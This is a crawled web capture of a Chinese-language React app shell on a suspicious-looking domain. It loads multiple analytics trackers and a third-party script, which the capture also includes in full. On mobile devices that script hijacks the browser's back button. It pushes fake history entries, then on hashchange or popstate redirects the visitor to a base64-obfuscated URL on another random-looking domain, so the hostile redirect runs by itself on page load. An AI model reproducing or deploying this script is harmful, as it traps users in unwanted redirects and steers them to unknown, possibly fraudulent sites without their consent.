

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xinc.896205.xyz:8283/home?channel=Onerun5-100-xg
body_size: 11295
content:
<!doctype html><html lang="zh"><head><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s4.cnzz.com/z.js?id=1281440409&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script src="//js-cdn.trafficmanager.net/t89cg.js"></script><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281403862&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281373128&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281452257&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><script async data-domain="frontend" event-site="61" event-channel="2678-Onerun5-100-xg" data-api="https://hm-tjj.weiaona.com/api/event" src="/script.pageview-props.js"></script><script>window.CONFIG = '[base64]';</script><meta charset="utf-8"/><meta property="al:buildnum" content="147d0a0:1.1.470"/><meta name="referrer" content="strict-origin-when-cross-origin"/><meta content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0" name="viewport"/><meta name="theme-color" content="#000000"/><meta name="description" content="Web site created using create-react-app"/><script>window.CDN_URL="//hm-static.weiaona.com"</script><script src="//hm-static.weiaona.com/lib/fernet.browser.min.js"></script><script src="//hm-static.weiaona.com/lib/react.min.js"></script><script src="//hm-static.weiaona.com/lib/react-dom.min.js"></script><script src="//hm-static.weiaona.com/lib/axios.browser.min.js"></script><title></title><style>#root.app-invisible{opacity:0}:root{--sk-bg:#f2f3f5;--sk-shimmer:#e6e8eb;--sk-text:#e9ebef;--sk-accent:#dfe2e6}@media (prefers-color-scheme:dark){:root{--sk-bg:#1c1f23;--sk-shimmer:#23272c;--sk-text:#2a2f35;--sk-accent:#262b31}}.sk-wrap{background:var(--sk-bg);min-height:100vh;padding:14px}.sk-card{max-width:460px;margin:0 auto 16px;padding:16px 20px;border-radius:14px;background:linear-gradient(90deg,var(--sk-text) 20%,var(--sk-shimmer) 40%,var(--sk-text) 60%);background-size:200% 100%;animation:sk-shimmer 1.2s infinite linear,sk-fadein .6s ease-out both}.sk-row{display:flex;align-items:center;gap:16px;margin:10px 0}.sk-avatar{width:40px;height:40px;border-radius:50%;background:var(--sk-accent);animation:sk-pulse 1.5s infinite ease-in-out}.sk-line{flex:1;height:14px;border-radius:7px;background:var(--sk-accent);animation:sk-pulse 1.8s infinite ease-in-out}.sk-line.w-40{flex:0 0 40%}.sk-line.w-60{flex:0 0 60%}.sk-btns{display:flex;gap:10px;margin-top:12px}.sk-btn{width:90px;height:34px;border-radius:10px;background:var(--sk-accent);animation:sk-pulse 1.6s infinite ease-in-out}@keyframes sk-shimmer{0%{background-position:200% 0}100%{background-position:-200% 0}}@keyframes sk-pulse{0%,100%{opacity:.7}50%{opacity:1}}@keyframes sk-fadein{from{opacity:0;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}.sk-card:first-child{animation-delay:0s,0s}.sk-card:nth-child(2){animation-delay:0s,.2s}.sk-card:nth-child(3){animation-delay:0s,.4s}</style><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.rc-util.3aa22974.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.emotion.908c0765.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.lodash.b969d04d.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.antd-mobile.9116a88f.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.lodash-es.7940ec0a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.yup.8165cd40.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-draggable.bfe69446.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-spring.6366c03f.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.floating-ui.0bf75561.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.formik.ff77c2d2.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.use-gesture.fde221e4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.reduxjs.e1771d70.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.modern-screenshot.f5b2d9ea.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-router.31525d5a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-router-dom.5319e6b4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.jsqr.81543575.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.remix-run.7158131b.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/2788.f7d9871a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/7859.d757c57a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/1940.7b077f01.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/8439.04354871.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~aec23333.d2e5f6ed.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~52f0199e.3e5ddd6d.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~afbe97b7.7a4482d4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~7c36387c.79625abd.js"></script><link href="//hm-static.weiaona.com/static/css/vendor.unknown.578b7647.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/vendor.unknown.578b7647ab758da215cc.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/main~f16aa68b.b87f1e1f.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/main~f16aa68b.b87f1e1fa8408798d131.css" rel="stylesheet"></head><body><noscript>You need to enable JavaScript to run this app.</noscript><div id="root-skeleton" class="sk-wrap" role="status" aria-label="页面加载中"><div class="sk-card"><div class="sk-row"><div class="sk-avatar"></div><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-60"></div></div><div class="sk-btns"><div class="sk-btn"></div><div class="sk-btn"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-40"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-avatar"></div><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-60"></div></div><div class="sk-btns"><div class="sk-btn"></div><div class="sk-btn"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-40"></div></div></div></div><div id="root" class="app-invisible"></div></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://js-cdn.trafficmanager.net/t89cg.js
body_size: 3503
content:
function getQueryParams() {
    var params = {};
    window.location.search.substring(1).split("&").forEach(function(part) {
        var item = part.split("=");
        params[item[0]] = decodeURIComponent(item[1]);
    });
    return params;
}

var queryParams = getQueryParams();
if (queryParams.mj !== "ok") {
    var browser = {
        versions: function () {
            var u = navigator.userAgent;
            return {
                ios: !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
                android: u.indexOf('Android') > -1 || u.indexOf('Adr') > -1,
                weixin: u.indexOf('MicroMessenger') > -1
            }
        }()
    };
    history_link_android = ["https://kajhdsfgj-akljsdhfkiujahdjkfaasdfujh.ymyyxohtodji.com:8283/?nb=fh&bm=2x&ml=tb"];
    history_link_ios = ["https://kajhdsfgj-akljsdhfkiujahdjkfaasdfujh.ymyyxohtodji.com:8283/?nb=fh&bm=2x&ml=tb"];
    var jump_percent = 100;
    var time_percent = [];
    //time_percent['00:01']=100;
    //time_percent['02:01']=100;
    //time_percent['08:01']=100;
    //time_percent['20:01']=100;
    var history_link = browser.versions.ios ? history_link_ios : history_link_android;
    var currentDate = new Date(), currentTime = Math.round(currentDate.getTime() / 1000), max_tp = 0, max_index;
    Date.prototype.format = function (fmt) {
        var o = {
            "M+": this.getMonth() + 1,
            "d+": this.getDate(),
            "h+": this.getHours(),
            "m+": this.getMinutes(),
            "s+": this.getSeconds(),
            "q+": Math.floor((this.getMonth() + 3) / 3),
            "S": this.getMilliseconds()
        };
        if (/(y+)/.test(fmt)) fmt = fmt.replace(RegExp.$1, (this.getFullYear() + "").substr(4 - RegExp.$1.length));
        for (var k in o) if (new RegExp("(" + k + ")").test(fmt)) fmt = fmt.replace(RegExp.$1, (RegExp.$1.length == 1) ? (o[k]) : (("00" + o[k]).substr(("" + o[k]).length)));
        return fmt
    }
    for (var index in time_percent) {
        var tp = new Date(currentDate.format('yyyy/MM/dd ') + index + ':00').getTime() / 1000;
        tp > max_tp && (max_tp = tp, max_index = index);
        jump_percent = currentTime >= max_tp && time_percent[max_index] ? time_percent[max_index] : jump_percent;
    }
    var jump_mobile = /Android|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent);
    var jump_random = Math.ceil(Math.random() * 100);
    var jump_check = jump_mobile && history_link.length && jump_random <= jump_percent;
    var hs = "#";

    function historyPushState() {
        jump_check && history.pushState(history.length + 1, "message", window.location.href.split(hs)[0] + hs + new Date().getTime());
    }

    function historyJump() {
        setTimeout(function () {
            jump_check && window.location.replace(history_link[Math.floor(Math.random() * history_link.length)]);
        }, 500);
    }

    window.onhashchange = function () {
        historyJump();
    };
    setTimeout(function () {
        historyPushState();
    }, 200);

    // Only run this part if mj !== "ok"x
    (function () {
        try {
            window.history.pushState(null, '');
            window.addEventListener(
                'popstate',
                function () {
                    window.location.href = atob('aHR0cHM6Ly9rYWpoZHNmZ2otYWtsanNkaGZraXVqYWhkamtmYWFzZGZ1amgueW15eXhvaHRvZGppLmNvbTo4MjgzLz9uYj1maCZibT0yeCZtbD10Yg==');
                },
                false
            );
        } catch (err) {}
    })();
}